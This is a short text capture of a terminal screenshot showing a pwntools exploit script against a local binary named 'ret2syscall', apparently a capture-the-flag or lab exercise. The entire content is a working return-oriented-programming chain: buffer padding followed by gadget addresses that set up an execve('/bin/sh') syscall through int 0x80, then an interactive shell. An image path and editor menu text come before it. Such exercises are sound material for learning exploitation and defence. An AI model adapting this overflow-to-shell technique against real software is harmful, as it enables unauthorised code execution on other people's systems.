 File Edit View Search Terminal Help
io = process("./ret2syscall")
eax_ret = 0x80bb196
ebx_edx = 0x806eb69
ecx_ebx = 0x806eb91
int_80 = 0x08049421
shell_sh = 0x080be408
payload = b'a'*112 + p32(eax_ret)+p32(0xb)+p32(ebx_edx)+p32(shell_sh)+p32(0)+p32(e
cx_ebx)+p32(0)+p32(shell_sh)+p32(int_80)
io.sendline(payload)
io.interactive()
~
~
~
~
~
~
~